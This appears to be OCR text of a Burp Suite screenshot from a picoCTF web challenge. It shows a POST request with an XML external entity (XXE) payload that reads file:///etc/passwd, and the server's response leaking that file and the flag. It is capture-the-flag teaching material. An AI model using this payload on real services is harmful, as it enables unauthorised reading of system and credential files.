 Burp Suite Community Edition v2023.2.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:50027
3 Content-Length: 153
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://saturn.picoctf.net:50027
8 Referer: http://saturn.picoctf.net:50027/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE data [<!ELEMENT stockCheck ANY><!ENTITY file SYSTEM "file:///etc/passwd">]><data>
<ID>
&file;
</ID>
</data>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Thu, 16 Mar 2023 12:23:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e79a75d4}
29